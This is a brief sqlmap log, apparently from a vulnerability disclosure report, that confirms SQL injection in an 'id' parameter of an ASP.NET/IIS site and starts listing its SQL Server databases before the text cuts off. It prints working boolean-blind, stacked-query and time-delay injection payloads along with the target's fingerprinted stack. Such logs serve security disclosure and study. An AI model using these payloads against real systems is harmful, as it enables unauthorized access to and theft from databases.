 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=218 AND 3203=3203

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=218;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=218 WAITFOR DELAY '0:0:5'
---
[09:31:29] [INFO] testing Microsoft SQL Server
[09:31:29] [INFO] confirming Microsoft SQL Server
[09:31:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:31:30] [INFO] fetching database names
[09:31:30] [INFO] fetching number of databases
[09:31:30] [WARNING] running in a single-thread mode. Please consider usage of option
reads' for faster data retrieval
[09:31:30] [INFO] retrieved: 5
[09:31:33] [INFO] retrieved: master
www.wooyun.org
[09:31:54] [INFO] retrieved: mo